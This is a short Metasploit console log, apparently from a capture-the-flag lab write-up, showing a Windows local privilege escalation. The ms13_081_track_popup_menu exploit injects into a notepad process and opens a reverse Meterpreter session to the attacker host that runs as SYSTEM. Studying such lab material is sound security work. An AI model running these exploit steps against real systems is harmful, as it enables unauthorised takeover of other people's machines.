 [*] Exploit completed, but no session was created.
msf exploit(windows/local/ms13_053_schlamperei) > use exploit/windows/local/ms13_081_track_popup_menu
msf exploit(windows/local/ms13_081_track_popup_menu) > run
[-] Exploit failed: The following options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms13_081_track_popup_menu) > set SESSION 2
SESSION => 2
msf exploit(windows/local/ms13_081_track_popup_menu) > set lhost 10.10.14.17
lhost => 10.10.14.17
msf exploit(windows/local/ms13_081_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Launching notepad to host the exploit...
[+] Process 4024 launched.
[*] Reflectively injecting the exploit DLL into 4024...
[*] Injecting exploit into 4024...
[*] Exploit injected. Injecting payload into 4024...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.17:4444 -> 10.10.10.5:49160) at 2019-01-10 10:04:19 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >